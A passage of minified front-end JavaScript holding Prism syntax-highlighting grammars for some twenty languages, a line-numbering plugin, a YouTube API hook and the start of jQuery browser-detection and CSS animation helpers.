h|stat|strace|su|sudo|sum|suspend|sync|tail|tar|tee|test|time|timeout|times|touch|top|traceroute|trap|tr|tsort|tty|type|ulimit|umask|umount|unalias|uname|unexpand|uniq|units|unrar|unshar|until|uptime|useradd|userdel|usermod|users|uuencode|uudecode|v|vdir|vi|vmstat|wait|watch|wc|wget|whereis|which|who|whoami|write|xargs|xdg-open|yes|zip)\b/,
keyword:/\b(if|then|else|elif|fi|for|break|continue|while|in|case|function|select|do|done|until|echo|exit|return|set|declare)\b/});Prism.languages.insertBefore("bash","keyword",{property:/\$([a-zA-Z0-9_#\?\-\*!@]+|\{[^}]+\})/});Prism.languages.insertBefore("bash","comment",{important:/(^#!\s*\/bin\/bash)|(^#!\s*\/bin\/sh)/});
Prism.languages.c=Prism.languages.extend("clike",{string:/("|')([^\n\\\1]|\\.|\\\r*\n)*?\1/,keyword:/\b(asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/,operator:/[-+]{1,2}|!=?|<{1,2}=?|>{1,2}=?|\->|={1,2}|\^|~|%|&{1,2}|\|?\||\?|\*|\//});
Prism.languages.insertBefore("c","string",{property:{pattern:/((^|\n)\s*)#\s*[a-z]+([^\n\\]|\\.|\\\r*\n)*/i,lookbehind:!0,inside:{string:{pattern:/(#\s*include\s*)(<.+?>|("|')(\\?.)+?\3)/,lookbehind:!0}}}});delete Prism.languages.c["class-name"];delete Prism.languages.c["boolean"];
Prism.languages.csharp=Prism.languages.extend("clike",{keyword:/\b(abstract|as|async|await|base|bool|break|byte|case|catch|char|checked|class|const|continue|decimal|default|delegate|do|double|else|enum|event|explicit|extern|false|finally|fixed|float|for|foreach|goto|if|implicit|in|int|interface|internal|is|lock|long|namespace|new|null|object|operator|out|override|params|private|protected|public|readonly|ref|return|sbyte|sealed|short|sizeof|stackalloc|static|string|struct|switch|this|throw|true|try|typeof|uint|ulong|unchecked|unsafe|ushort|using|virtual|void|volatile|while|add|alias|ascending|async|await|descending|dynamic|from|get|global|group|into|join|let|orderby|partial|remove|select|set|value|var|where|yield)\b/,string:[/@("|')(\1\1|\\\1|\\?(?!\1)[\s\S])*\1/,
/("|')(\\?.)*?\1/],preprocessor:/^\s*#.*/m,number:/\b-?(0x[\da-f]+|\d*\.?\d+)\b/i});
Prism.languages.cpp=Prism.languages.extend("c",{keyword:/\b(alignas|alignof|asm|auto|bool|break|case|catch|char|char16_t|char32_t|class|compl|const|constexpr|const_cast|continue|decltype|default|delete|delete\[\]|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|long|mutable|namespace|new|new\[\]|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/,"boolean":/\b(true|false)\b/,
operator:/[-+]{1,2}|!=?|<{1,2}=?|>{1,2}=?|\->|:{1,2}|={1,2}|\^|~|%|&{1,2}|\|?\||\?|\*|\/|\b(and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/});Prism.languages.insertBefore("cpp","keyword",{"class-name":{pattern:/(class\s+)[a-z0-9_]+/i,lookbehind:!0}});
!function(a){var d=/#(?!\{).+/,h={pattern:/#\{[^}]+\}/,alias:"variable"};a.languages.coffeescript=a.languages.extend("javascript",{comment:d,string:[/'(?:\\?[\s\S])*?'/,{pattern:/"(?:\\?[\s\S])*?"/,inside:{interpolation:h}}],keyword:/\b(and|break|by|catch|class|continue|debugger|delete|do|each|else|extend|extends|false|finally|for|if|in|instanceof|is|isnt|let|loop|namespace|new|no|not|null|of|off|on|or|own|return|super|switch|then|this|throw|true|try|typeof|undefined|unless|until|when|while|window|with|yes|yield)\b/,"class-member":{pattern:/@(?!\d)\w+/,
alias:"variable"}});a.languages.insertBefore("coffeescript","comment",{"multiline-comment":{pattern:/###[\s\S]+?###/,alias:"comment"},"block-regex":{pattern:/\/{3}[\s\S]*?\/{3}/,alias:"regex",inside:{comment:d,interpolation:h}}});a.languages.insertBefore("coffeescript","string",{"inline-javascript":{pattern:/`(?:\\?[\s\S])*?`/,inside:{delimiter:{pattern:/^`|`$/,alias:"punctuation"},rest:a.languages.javascript}},"multiline-string":[{pattern:/'''[\s\S]*?'''/,alias:"string"},{pattern:/"""[\s\S]*?"""/,
alias:"string",inside:{interpolation:h}}]});a.languages.insertBefore("coffeescript","keyword",{property:/(?!\d)\w+(?=\s*:(?!:))/})}(Prism);Prism.languages.css.selector={pattern:/[^\{\}\s][^\{\}]*(?=\s*\{)/,inside:{"pseudo-element":/:(?:after|before|first-letter|first-line|selection)|::[-\w]+/,"pseudo-class":/:[-\w]+(?:\(.*\))?/,"class":/\.[-:\.\w]+/,id:/#[-:\.\w]+/}};Prism.languages.insertBefore("css","function",{hexcode:/#[\da-f]{3,6}/i,entity:/\\[\da-f]{1,8}/i,number:/[\d%\.]+/});
Prism.languages.git={comment:/^#.*$/m,string:/("|')(\\?.)*?\1/m,command:{pattern:/^.*\$ git .*$/m,inside:{parameter:/\s(--|-)\w+/m}},coord:/^@@.*@@$/m,deleted:/^-(?!-).+$/m,inserted:/^\+(?!\+).+$/m,commit_sha1:/^commit \w{40}$/m};
Prism.languages.http={"request-line":{pattern:/^(POST|GET|PUT|DELETE|OPTIONS|PATCH|TRACE|CONNECT)\b\shttps?:\/\/\S+\sHTTP\/[0-9.]+/,inside:{property:/^\b(POST|GET|PUT|DELETE|OPTIONS|PATCH|TRACE|CONNECT)\b/,"attr-name":/:\w+/}},"response-status":{pattern:/^HTTP\/1.[01] [0-9]+.*/,inside:{property:/[0-9]+[A-Z\s-]+$/i}},keyword:/^[\w-]+:(?=.+)/m};
var httpLanguages={"application/json":Prism.languages.javascript,"application/xml":Prism.languages.markup,"text/xml":Prism.languages.markup,"text/html":Prism.languages.markup},contentType;for(contentType in httpLanguages)if(httpLanguages[contentType]){var options={};options[contentType]={pattern:new RegExp("(content-type:\\s*"+contentType+"[\\w\\W]*?)\\n\\n[\\w\\W]*","i"),lookbehind:!0,inside:{rest:httpLanguages[contentType]}};Prism.languages.insertBefore("http","keyword",options)}
Prism.languages.ini={comment:/^\s*;.*$/m,important:/\[.*?\]/m,constant:/^\s*[^\s=]+?(?=[ \t]*=)/m,"attr-value":{pattern:/=.*/m,inside:{punctuation:/^[=]/}}};
Prism.languages.java=Prism.languages.extend("clike",{keyword:/\b(abstract|continue|for|new|switch|assert|default|goto|package|synchronized|boolean|do|if|private|this|break|double|implements|protected|throw|byte|else|import|public|throws|case|enum|instanceof|return|transient|catch|extends|int|short|try|char|final|interface|static|void|class|finally|long|strictfp|volatile|const|float|native|super|while)\b/,number:/\b0b[01]+\b|\b0x[\da-f]*\.?[\da-fp\-]+\b|\b\d*\.?\d+[e]?[\d]*[df]\b|\b\d*\.?\d+\b/i,operator:{pattern:/(^|[^\.])(?:\+=|\+\+?|-=|--?|!=?|<{1,2}=?|>{1,3}=?|==?|&=|&&?|\|=|\|\|?|\?|\*=?|\/=?|%=?|\^=?|:|~)/m,
lookbehind:!0}});Prism.languages.latex={comment:/%.*?(\r?\n|$)$/m,string:/(\$)(\\?.)*?\1/,punctuation:/[{}]/,selector:/\\[a-z;,:\.]*/i};
Prism.languages.less=Prism.languages.extend("css",{comment:[/\/\*[\w\W]*?\*\//,{pattern:/(^|[^\\])\/\/.*/,lookbehind:!0}],atrule:{pattern:/@[\w-]+?(?:\([^{}]+\)|[^(){};])*?(?=\s*\{)/i,inside:{punctuation:/[:()]/}},selector:{pattern:/(?:@\{[\w-]+\}|[^{};\s@])(?:@\{[\w-]+\}|\([^{}]*\)|[^{};@])*?(?=\s*\{)/,inside:{variable:/@+[\w-]+/}},property:/(\b|\B)(?:@\{[\w-]+\}|[\w-])+(?:\+_?)?(?=\s*:)/i,punctuation:/[{}();:,]/,operator:/[+\-*\/]/});Prism.languages.insertBefore("less","punctuation",{"function":Prism.languages.less["function"]});
Prism.languages.insertBefore("less","property",{variable:[{pattern:/@[\w-]+\s*:/,inside:{punctuation:/:/}},/@@?[\w-]+/],"mixin-usage":{pattern:/([{;]\s*)[.#](?!\d)[\w-]+.*?(?=[(;])/,lookbehind:!0,alias:"function"}});
Prism.languages.matlab={string:{pattern:/(^|\W)'(?:''|[^'\n])*'/,lookbehind:!0},comment:[/%\{[\s\S]*?\}%/,/%.+/],number:/\b-?(?:\d*\.?\d+(?:[eE][+-]?\d+)?(?:[ij])?|[ij])\b/,keyword:/\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/,"function":/(?!\d)\w+(?=\s*\()/,operator:/\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/,punctuation:/\.{3}|[.,;\[\](){}!]/};
Prism.languages.objectivec=Prism.languages.extend("c",{keyword:/(\b(asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b)|((?=[\w|@])(@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b)/,string:/(?:("|')([^\n\\\1]|\\.|\\\r*\n)*?\1)|(@"([^\n\\"]|\\.|\\\r*\n)*?")/,
operator:/[-+]{1,2}|!=?|<{1,2}=?|>{1,2}=?|\->|={1,2}|\^|~|%|&{1,2}|\|?\||\?|\*|\/|@/});
Prism.languages.perl={comment:[{pattern:/((?:^|\n)\s*)=\w+[\s\S]*?=cut.*/,lookbehind:!0},{pattern:/(^|[^\\$])#.*?(\r?\n|$)/,lookbehind:!0}],string:[/\b(?:q|qq|qx|qw)\s*([^a-zA-Z0-9\s\{\(\[<])(\\?.)*?\s*\1/,/\b(?:q|qq|qx|qw)\s+([a-zA-Z0-9])(\\?.)*?\s*\1/,/\b(?:q|qq|qx|qw)\s*\(([^()]|\\.)*\s*\)/,/\b(?:q|qq|qx|qw)\s*\{([^{}]|\\.)*\s*\}/,/\b(?:q|qq|qx|qw)\s*\[([^[\]]|\\.)*\s*\]/,/\b(?:q|qq|qx|qw)\s*<([^<>]|\\.)*\s*>/,/("|'|`)(\\?.)*?\1/],regex:[/\b(?:m|qr)\s*([^a-zA-Z0-9\s\{\(\[<])(\\?.)*?\s*\1[msixpodualgc]*/,
/\b(?:m|qr)\s+([a-zA-Z0-9])(\\?.)*?\s*\1[msixpodualgc]*/,/\b(?:m|qr)\s*\(([^()]|\\.)*\s*\)[msixpodualgc]*/,/\b(?:m|qr)\s*\{([^{}]|\\.)*\s*\}[msixpodualgc]*/,/\b(?:m|qr)\s*\[([^[\]]|\\.)*\s*\][msixpodualgc]*/,/\b(?:m|qr)\s*<([^<>]|\\.)*\s*>[msixpodualgc]*/,/\b(?:s|tr|y)\s*([^a-zA-Z0-9\s\{\(\[<])(\\?.)*?\s*\1\s*((?!\1).|\\.)*\s*\1[msixpodualgcer]*/,/\b(?:s|tr|y)\s+([a-zA-Z0-9])(\\?.)*?\s*\1\s*((?!\1).|\\.)*\s*\1[msixpodualgcer]*/,/\b(?:s|tr|y)\s*\(([^()]|\\.)*\s*\)\s*\(\s*([^()]|\\.)*\s*\)[msixpodualgcer]*/,
/\b(?:s|tr|y)\s*\{([^{}]|\\.)*\s*\}\s*\{\s*([^{}]|\\.)*\s*\}[msixpodualgcer]*/,/\b(?:s|tr|y)\s*\[([^[\]]|\\.)*\s*\]\s*\[\s*([^[\]]|\\.)*\s*\][msixpodualgcer]*/,/\b(?:s|tr|y)\s*<([^<>]|\\.)*\s*>\s*<\s*([^<>]|\\.)*\s*>[msixpodualgcer]*/,/\/(\[.+?]|\\.|[^\/\r\n])*\/[msixpodualgc]*(?=\s*($|[\r\n,.;})&|\-+*=~<>!?^]|(lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b))/],variable:[/[&*\$@%]\{\^[A-Z]+\}/,/[&*\$@%]\^[A-Z_]/,/[&*\$@%]#?(?=\{)/,/[&*\$@%]#?((::)*'?(?!\d)[\w$]+)+(::)*/i,/[&*\$@%]\d+/,/[\$@%][!"#\$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~]/],
filehandle:{pattern:/<(?!=).*>|\b_\b/,alias:"symbol"},vstring:{pattern:/v\d+(\.\d+)*|\d+(\.\d+){2,}/,alias:"string"},"function":{pattern:/sub [a-z0-9_]+/i,inside:{keyword:/sub/}},keyword:/\b(any|break|continue|default|delete|die|do|else|elsif|eval|for|foreach|given|goto|if|last|local|my|next|our|package|print|redo|require|say|state|sub|switch|undef|unless|until|use|when|while)\b/,number:/(\n|\b)-?(0x[\dA-Fa-f](_?[\dA-Fa-f])*|0b[01](_?[01])*|(\d(_?\d)*)?\.?\d(_?\d)*([Ee]-?\d+)?)\b/,operator:/-[rwxoRWXOezsfdlpSbctugkTBMAC]\b|[-+*=~\/|&]{1,2}|<=?|>=?|\.{1,3}|[!?\\^]|\b(lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b/,
punctuation:/[{}[\];(),:]/};
Prism.languages.php=Prism.languages.extend("clike",{keyword:/\b(and|or|xor|array|as|break|case|cfunction|class|const|continue|declare|default|die|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|extends|for|foreach|function|include|include_once|global|if|new|return|static|switch|use|require|require_once|var|while|abstract|interface|public|implements|private|protected|parent|throw|null|echo|print|trait|namespace|final|yield|goto|instanceof|finally|try|catch)\b/i,constant:/\b[A-Z0-9_]{2,}\b/,
comment:{pattern:/(^|[^\\])(\/\*[\w\W]*?\*\/|(^|[^:])(\/\/).*?(\r?\n|$))/,lookbehind:!0}});Prism.languages.insertBefore("php","class-name",{"shell-comment":{pattern:/(^|[^\\])#.*?(\r?\n|$)/,lookbehind:!0,alias:"comment"}});Prism.languages.insertBefore("php","keyword",{delimiter:/(\?>|<\?php|<\?)/i,variable:/(\$\w+)\b/i,"package":{pattern:/(\\|namespace\s+|use\s+)[\w\\]+/,lookbehind:!0,inside:{punctuation:/\\/}}});Prism.languages.insertBefore("php","operator",{property:{pattern:/(->)[\w]+/,lookbehind:!0}});
Prism.languages.markup&&(Prism.hooks.add("before-highlight",function(a){"php"===a.language&&(a.tokenStack=[],a.backupCode=a.code,a.code=a.code.replace(/(?:<\?php|<\?)[\w\W]*?(?:\?>)/gi,function(d){return a.tokenStack.push(d),"{{{PHP"+a.tokenStack.length+"}}}"}))}),Prism.hooks.add("before-insert",function(a){"php"===a.language&&(a.code=a.backupCode,delete a.backupCode)}),Prism.hooks.add("after-highlight",function(a){if("php"===a.language){for(var d,h=0;d=a.tokenStack[h];h++)a.highlightedCode=a.highlightedCode.replace("{{{PHP"+
(h+1)+"}}}",Prism.highlight(d,a.grammar,"php"));a.element.innerHTML=a.highlightedCode}}),Prism.hooks.add("wrap",function(a){"php"===a.language&&"markup"===a.type&&(a.content=a.content.replace(/(\{\{\{PHP[0-9]+\}\}\})/g,'<span class="token php">$1</span>'))}),Prism.languages.insertBefore("php","comment",{markup:{pattern:/<[^?]\/?(.*?)>/,inside:Prism.languages.markup},php:/\{\{\{PHP[0-9]+\}\}\}/}));
Prism.languages.insertBefore("php","variable",{"this":/\$this/,global:/\$_?(GLOBALS|SERVER|GET|POST|FILES|REQUEST|SESSION|ENV|COOKIE|HTTP_RAW_POST_DATA|argc|argv|php_errormsg|http_response_header)/,scope:{pattern:/\b[\w\\]+::/,inside:{keyword:/(static|self|parent)/,punctuation:/(::|\\)/}}});
Prism.languages.python={comment:{pattern:/(^|[^\\])#.*?(\r?\n|$)/,lookbehind:!0},string:/"""[\s\S]+?"""|'''[\s\S]+?'''|("|')(\\?.)*?\1/,keyword:/\b(as|assert|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|pass|print|raise|return|try|while|with|yield)\b/,"boolean":/\b(True|False)\b/,number:/\b-?(0[box])?(?:[\da-f]+\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i,operator:/[-+]|<=?|>=?|!|={1,2}|&{1,2}|\|?\||\?|\*|\/|~|\^|%|\b(or|and|not)\b/,punctuation:/[{}[\];(),.:]/};
Prism.languages.ruby=Prism.languages.extend("clike",{comment:/#[^\r\n]*(\r?\n|$)/,keyword:/\b(alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|false|for|if|in|module|new|next|nil|not|or|raise|redo|require|rescue|retry|return|self|super|then|throw|true|undef|unless|until|when|while|yield)\b/,builtin:/\b(Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|File|Fixnum|Fload|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/,
constant:/\b[A-Z][a-zA-Z_0-9]*[?!]?\b/});Prism.languages.insertBefore("ruby","keyword",{regex:{pattern:/(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\r\n])+\/[gim]{0,3}(?=\s*($|[\r\n,.;})]))/,lookbehind:!0},variable:/[@$]+\b[a-zA-Z_][a-zA-Z_0-9]*[?!]?\b/,symbol:/:\b[a-zA-Z_][a-zA-Z_0-9]*[?!]?\b/});Prism.languages.scss=Prism.languages.extend("css",{comment:{pattern:/(^|[^\\])(\/\*[\w\W]*?\*\/|\/\/.*?(\r?\n|$))/,lookbehind:!0},atrule:/@[\w-]+(?=\s+(\(|\{|;))/i,url:/([-a-z]+-)*url(?=\()/i,selector:/([^@;\{\}\(\)]?([^@;\{\}\(\)]|&|#\{\$[-_\w]+\})+)(?=\s*\{(\}|\s|[^\}]+(:|\{)[^\}]+))/m});
Prism.languages.insertBefore("scss","atrule",{keyword:/@(if|else if|else|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)|(?=@for\s+\$[-_\w]+\s)+from/i});Prism.languages.insertBefore("scss","property",{variable:/((\$[-_\w]+)|(#\{\$[-_\w]+\}))/i});Prism.languages.insertBefore("scss","function",{placeholder:/%[-_\w]+/i,statement:/\B!(default|optional)\b/i,"boolean":/\b(true|false)\b/,"null":/\b(null)\b/,operator:/\s+([-+]{1,2}|={1,2}|!=|\|?\||\?|\*|\/|%)\s+/});
Prism.languages.sql={comment:{pattern:/(^|[^\\])(\/\*[\w\W]*?\*\/|((--)|(\/\/)|#).*?(\r?\n|$))/,lookbehind:!0},string:{pattern:/(^|[^@])("|')(\\?[\s\S])*?\2/,lookbehind:!0},variable:/@[\w.$]+|@("|'|`)(\\?[\s\S])+?\1/,"function":/\b(?:COUNT|SUM|AVG|MIN|MAX|FIRST|LAST|UCASE|LCASE|MID|LEN|ROUND|NOW|FORMAT)(?=\s*\()/i,keyword:/\b(?:ACTION|ADD|AFTER|ALGORITHM|ALTER|ANALYZE|APPLY|AS|ASC|AUTHORIZATION|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADE|CASCADED|CASE|CHAIN|CHAR VARYING|CHARACTER VARYING|CHECK|CHECKPOINT|CLOSE|CLUSTERED|COALESCE|COLUMN|COLUMNS|COMMENT|COMMIT|COMMITTED|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS|CONTAINSTABLE|CONTINUE|CONVERT|CREATE|CROSS|CURRENT|CURRENT_DATE|CURRENT_TIME|CURRENT_TIMESTAMP|CURRENT_USER|CURSOR|DATA|DATABASE|DATABASES|DATETIME|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DOUBLE PRECISION|DROP|DUMMY|DUMP|DUMPFILE|DUPLICATE KEY|ELSE|ENABLE|ENCLOSED BY|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPE|ESCAPED BY|EXCEPT|EXEC|EXECUTE|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR|FOR EACH ROW|FORCE|FOREIGN|FREETEXT|FREETEXTTABLE|FROM|FULL|FUNCTION|GEOMETRY|GEOMETRYCOLLECTION|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|IDENTITY|IDENTITY_INSERT|IDENTITYCOL|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTO|INVOKER|ISOLATION LEVEL|JOIN|KEY|KEYS|KILL|LANGUAGE SQL|LAST|LEFT|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONGBLOB|LONGTEXT|MATCH|MATCHED|MEDIUMBLOB|MEDIUMINT|MEDIUMTEXT|MERGE|MIDDLEINT|MODIFIES SQL DATA|MODIFY|MULTILINESTRING|MULTIPOINT|MULTIPOLYGON|NATIONAL|NATIONAL CHAR VARYING|NATIONAL CHARACTER|NATIONAL CHARACTER VARYING|NATIONAL VARCHAR|NATURAL|NCHAR|NCHAR VARCHAR|NEXT|NO|NO SQL|NOCHECK|NOCYCLE|NONCLUSTERED|NULLIF|NUMERIC|OF|OFF|OFFSETS|ON|OPEN|OPENDATASOURCE|OPENQUERY|OPENROWSET|OPTIMIZE|OPTION|OPTIONALLY|ORDER|OUT|OUTER|OUTFILE|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREV|PRIMARY|PRINT|PRIVILEGES|PROC|PROCEDURE|PUBLIC|PURGE|QUICK|RAISERROR|READ|READS SQL DATA|READTEXT|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEATABLE|REPLICATION|REQUIRE|RESTORE|RESTRICT|RETURN|RETURNS|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROWCOUNT|ROWGUIDCOL|ROWS?|RTREE|RULE|SAVE|SAVEPOINT|SCHEMA|SELECT|SERIAL|SERIALIZABLE|SESSION|SESSION_USER|SET|SETUSER|SHARE MODE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|START|STARTING BY|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLE|TABLES|TABLESPACE|TEMP(?:ORARY)?|TEMPTABLE|TERMINATED BY|TEXT|TEXTSIZE|THEN|TIMESTAMP|TINYBLOB|TINYINT|TINYTEXT|TO|TOP|TRAN|TRANSACTION|TRANSACTIONS|TRIGGER|TRUNCATE|TSEQUAL|TYPE|TYPES|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNPIVOT|UPDATE|UPDATETEXT|USAGE|USE|USER|USING|VALUE|VALUES|VARBINARY|VARCHAR|VARCHARACTER|VARYING|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH|WITH ROLLUP|WITHIN|WORK|WRITE|WRITETEXT)\b/i,
"boolean":/\b(?:TRUE|FALSE|NULL)\b/i,number:/\b-?(0x)?\d*\.?[\da-f]+\b/,operator:/\b(?:ALL|AND|ANY|BETWEEN|EXISTS|IN|LIKE|NOT|OR|IS|UNIQUE|CHARACTER SET|COLLATE|DIV|OFFSET|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b|[-+]|!|[=<>]{1,2}|(&){1,2}|\|?\||\?|\*|\//i,punctuation:/[;[\]()`,.]/};
Prism.languages.swift=Prism.languages.extend("clike",{keyword:/\b(as|associativity|break|case|class|continue|convenience|default|deinit|didSet|do|dynamicType|else|enum|extension|fallthrough|final|for|func|get|if|import|in|infix|init|inout|internal|is|lazy|left|let|mutating|new|none|nonmutating|operator|optional|override|postfix|precedence|prefix|private|protocol|public|required|return|right|safe|self|Self|set|static|struct|subscript|super|switch|Type|typealias|unowned|unowned|unsafe|var|weak|where|while|willSet|__COLUMN__|__FILE__|__FUNCTION__|__LINE__)\b/,number:/\b([\d_]+(\.[\de_]+)?|0x[a-f0-9_]+(\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i,
constant:/\b(nil|[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/,atrule:/@\b(IBOutlet|IBDesignable|IBAction|IBInspectable|class_protocol|exported|noreturn|NSCopying|NSManaged|objc|UIApplicationMain|auto_closure)\b/,builtin:/\b([A-Z]\S+|abs|advance|alignof|alignofValue|assert|contains|count|countElements|debugPrint|debugPrintln|distance|dropFirst|dropLast|dump|enumerate|equal|filter|find|first|getVaList|indices|isEmpty|join|last|lazy|lexicographicalCompare|map|max|maxElement|min|minElement|numericCast|overlaps|partition|prefix|print|println|reduce|reflect|reverse|sizeof|sizeofValue|sort|sorted|split|startsWith|stride|strideof|strideofValue|suffix|swap|toDebugString|toString|transcode|underestimateCount|unsafeBitCast|withExtendedLifetime|withUnsafeMutablePointer|withUnsafeMutablePointers|withUnsafePointer|withUnsafePointers|withVaList)\b/});
Prism.hooks.add("after-highlight",function(a){var d=a.element.parentNode,h=/\s*\bline-numbers\b\s*/;if(d&&/pre/i.test(d.nodeName)&&(h.test(d.className)||h.test(a.element.className))){h.test(a.element.className)&&(a.element.className=a.element.className.replace(h,""));h.test(d.className)||(d.className+=" line-numbers");var h=1+a.code.split("\n").length,c=Array(h),c=c.join("<span></span>"),h=document.createElement("span");h.className="line-numbers-rows";h.innerHTML=c;d.hasAttribute("data-start")&&(d.style.counterReset=
"linenumber "+(parseInt(d.getAttribute("data-start"),10)-1));a.element.appendChild(h)}});!function(){if(self.Prism){var a={csharp:"C#",cpp:"C++"};Prism.hooks.add("before-highlight",function(d){var h=d.element.parentNode;h&&/pre/i.test(h.nodeName)&&h.setAttribute("data-language",a[d.language]||d.language)})}}();function onYouTubePlayerAPIReady(){ytp.YTAPIReady||(ytp.YTAPIReady=!0,jQuery(document).trigger("YTAPIReady"))}var ytp=ytp||{};
!function(a,d){var h=navigator.userAgent;if(!a.browser){a.browser={};a.browser.mozilla=!1;a.browser.webkit=!1;a.browser.opera=!1;a.browser.safari=!1;a.browser.chrome=!1;a.browser.msie=!1;a.browser.ua=h;a.browser.name=navigator.appName;a.browser.fullVersion=""+parseFloat(navigator.appVersion);a.browser.majorVersion=parseInt(navigator.appVersion,10);var c,b,f;-1!=(b=h.indexOf("Opera"))?(a.browser.opera=!0,a.browser.name="Opera",a.browser.fullVersion=h.substring(b+6),-1!=(b=h.indexOf("Version"))&&(a.browser.fullVersion=
h.substring(b+8))):-1!=(b=h.indexOf("MSIE"))?(a.browser.msie=!0,a.browser.name="Microsoft Internet Explorer",a.browser.fullVersion=h.substring(b+5)):-1!=h.indexOf("Trident")?(a.browser.msie=!0,a.browser.name="Microsoft Internet Explorer",c=h.indexOf("rv:")+3,a.browser.fullVersion=h.substring(c,c+4)):-1!=(b=h.indexOf("Chrome"))?(a.browser.webkit=!0,a.browser.chrome=!0,a.browser.name="Chrome",a.browser.fullVersion=h.substring(b+7)):-1!=(b=h.indexOf("Safari"))?(a.browser.webkit=!0,a.browser.safari=!0,
a.browser.name="Safari",a.browser.fullVersion=h.substring(b+7),-1!=(b=h.indexOf("Version"))&&(a.browser.fullVersion=h.substring(b+8))):-1!=(b=h.indexOf("AppleWebkit"))?(a.browser.webkit=!0,a.browser.name="Safari",a.browser.fullVersion=h.substring(b+7),-1!=(b=h.indexOf("Version"))&&(a.browser.fullVersion=h.substring(b+8))):-1!=(b=h.indexOf("Firefox"))?(a.browser.mozilla=!0,a.browser.name="Firefox",a.browser.fullVersion=h.substring(b+8)):(c=h.lastIndexOf(" ")+1)<(b=h.lastIndexOf("/"))&&(a.browser.name=
h.substring(c,b),a.browser.fullVersion=h.substring(b+1),a.browser.name.toLowerCase()==a.browser.name.toUpperCase()&&(a.browser.name=navigator.appName));-1!=(f=a.browser.fullVersion.indexOf(";"))&&(a.browser.fullVersion=a.browser.fullVersion.substring(0,f));-1!=(f=a.browser.fullVersion.indexOf(" "))&&(a.browser.fullVersion=a.browser.fullVersion.substring(0,f));a.browser.majorVersion=parseInt(""+a.browser.fullVersion,10);isNaN(a.browser.majorVersion)&&(a.browser.fullVersion=""+parseFloat(navigator.appVersion),
a.browser.majorVersion=parseInt(navigator.appVersion,10));a.browser.version=a.browser.majorVersion}a.browser.android=/Android/i.test(h);a.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(h);a.browser.ios=/iPhone|iPad|iPod|webOS/i.test(h);a.browser.operaMobile=/Opera Mini/i.test(h);a.browser.kindle=/Kindle|Silk/i.test(h);a.browser.windowsMobile=/IEMobile|Windows Phone/i.test(h);a.browser.mobile=a.browser.android||a.browser.blackberry||a.browser.ios||a.browser.windowsMobile||a.browser.operaMobile||
a.browser.kindle;a.fn.CSSAnimate=function(b,c,d,f,l){function e(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function k(a,b){return"string"!=typeof a||a.match(/^[\-0-9\.]+$/)?""+a+b:a}return a.support.CSStransition=function(){var a=(document.body||document.documentElement).style;return void 0!==a.transition||void 0!==a.WebkitTransition||void 0!==a.MozTransition||void 0!==a.MsTransition||void 0!==a.OTransition}(),this.each(function(){var h=this,g=a(this);h.id=h.id||"CSSA_"+
